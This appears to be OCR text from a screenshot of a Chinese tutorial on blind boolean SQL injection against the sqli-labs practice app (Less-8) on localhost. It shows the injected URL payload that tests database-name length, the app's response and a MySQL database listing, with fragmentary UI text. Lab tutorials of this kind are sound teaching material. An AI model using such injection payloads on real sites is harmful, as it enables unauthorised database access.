 件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-8 Blind- Boolian- Singl
127.0.0.1/Less-8/?id=1' and (length(da
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/Less-8/?id=1' and (length(database()))>5--+
通过length函数判断数据库名是否
大于5位数
Post data Referrer 0xHEX %URL BASE64 Insert replacing string Replace All
都为真所以
网站页面返回正常
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Copyright (c) 2000, 2016, Oracle and/or its affi
Oracle is a registered trademark of Oracle Corpo
affiliates. Other names may be trademarks of the
owners.
Type 'help;' or '\h' for help. Type '\c' to clea
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| challenges |
| mysql |
| performance_schema |
| pikachu |
| security |
| sql226891 |
| test |
+--------------------+
8 rows in set (0.00 sec)
显而易见 8 位
开始注入演示
函数:
判断长度
通过length函